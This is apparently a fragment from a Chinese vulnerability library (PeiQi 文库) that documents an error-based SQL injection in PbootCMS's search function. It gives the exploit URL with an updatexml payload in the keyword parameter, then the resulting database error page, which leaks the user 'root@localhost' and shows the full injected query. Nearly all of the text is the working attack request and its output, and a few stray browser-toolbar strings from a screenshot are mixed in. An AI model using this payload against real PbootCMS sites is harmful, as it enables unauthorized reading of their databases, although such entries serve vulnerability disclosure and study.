 127.0.0.1/PbootCMS/index.php/Search/index?keyword=123&updatexml(1,concat(0x7e,user(),0x7e),1));%23=123
火狐官方站点 新手上路 常用网址 京东商城
:(
执行SQL发生错误！错误：XPATH syntax error: '~root@localhost~'，语句：SELECT COUNT(*) AS sum
FROM ay_content a LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c
ON a.subscode=c.scode LEFT JOIN ay_model d ON b.mcode=d.mcode LEFT JOIN ay_content_ext e
ON a.id=e.contentid WHERE(a.acode='cn' AND a.status=1 AND d.type=2) AND(title like '%123%'
AND updatexml(1,concat(0x7e,user(),0x7e),1));# like '%123%' )
PeiQi 文库
PeiQi文库